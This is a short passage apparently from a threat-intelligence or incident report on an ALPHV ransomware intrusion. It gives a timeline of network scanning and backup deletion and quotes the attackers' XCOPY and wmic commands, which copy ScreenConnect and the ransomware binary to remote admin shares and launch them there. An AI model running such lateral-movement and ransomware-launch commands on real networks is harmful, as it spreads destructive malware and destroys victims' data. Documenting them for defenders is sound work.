 executed on both
23:12 UTC Discovery
netscan run from backup server
23:20 UTC Impact
Deletion of backups using the Veeam Backup and Replication software
ScreenConnect
XCOPY /F /Y "C:\programdata\setup.exe" "\\REDACTED\C$"
cmd /c wmic /node:REDACTED process call create "C:\setup.exe"
ALPHV Ransomware
XCOPY /F /Y "C:\programdata\BNUfUOmFT2.exe" "\\REDACTED\C$\programdata"
cmd /c wmic /node:REDACTED process call create
"%ALLUSERSPROFILE%\BNUfUOmFT2.exe p7BQXbycbpiH -QnA -4Nc -gd -A -4heGxsuj -
yreVf -91nHs -9eGxd -etRzp6kw -gzfW3"